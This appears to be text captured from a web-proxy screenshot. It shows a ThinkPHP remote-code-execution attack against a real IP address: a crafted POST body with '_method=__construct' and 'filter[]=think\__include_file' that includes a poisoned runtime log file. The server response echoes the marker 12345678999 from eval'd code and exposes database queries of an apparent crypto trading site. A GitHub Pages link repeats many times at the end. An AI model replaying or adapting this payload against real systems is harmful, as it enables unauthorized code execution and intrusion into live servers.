 Pretty Raw Hex \n
1 POST /index.php?s=index HTTP/1.1
2 Host: 103.106.188.58
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID= ; think_var=
zh-cn
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 517
13
14 _method=__construct&filter[]=think\__include_file&method=
GET&get[]=./runtime/log/202406/15.log&X=
VIP
ZnVjayk7Pz4='));echo/*asfddsffdfdds*/12345678999;;throw
new Exception();
Search 0 highlights
Pretty Raw Hex Render \n
RunTime:0.000477s ]
32029 [ sql ] [ DB ] CONNECT:[ UseTime:0.000667s ] mysql:dbname=
sss;host=127.0.0.1;port=3306;charset=utf8
32030 [ sql ] [ SQL ] UPDATE `wp_productdata`  SET `Price`='30.4702',`Open`='25.4691',`Close`='
25.4702',`High`='25.4738',`Low`='25.4659',`Diff`='0',`DiffRate`='0',`Name`='ETC/USDT'
,`UpdateTime`='1718459507',`pid`='28'  WHERE  `pid` = '28' [ RunTime:0.000585s ]
32031 [ sql ] [ SQL ] SELECT * FROM `wp_order` WHERE  `ostaus` = 0  AND `selltime` <= 1718459510
LIMIT 0,50 [ RunTime:0.001880s ]
32032
32033 ---------------------------------------------------------------
32034 [ 2024-06-15T21:51:50+08:00 ] 103.106.188.58 92.223.121.95 POST /index.php?s=index
32035 [ log ] 103.106.188.58/index.php?s=index [运行时间：0.021911s][吞吐率：45.64req/s]
[内存消耗：1,061.69kb] [文件加载：30]
32036 [ info ] [ LANG ] /www/wwwroot/s.ios0.top/thinkphp/lang/zh-cn.php
32037 [ info ] [ LANG ] /www/wwwroot/s.ios0.top/application/lang/zh-cn.php
32038 [ info ] [ LOG ] INIT File
32039 [ error ] [0]方法不存在:think\Request->
__CONSTRUCT12345678999
</div>
32040 <div class="exception">
32041 <div class="message">
32042
32043 <div class="info">
32044 <div>
32045 <h2>
[0] <abbr title="Exception">
Exception
</abbr>
in <a class="toggle" title="
/www/wwwroot/s.ios0.top/runtime/log/202406/15.log(31820) : eval()'d code(1) :
eval()'d code line 1">
15.log(31820) : eval()'d code(1) : eval()'d code line 1
</a>
</h2>
12345678999 1/2 matches
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/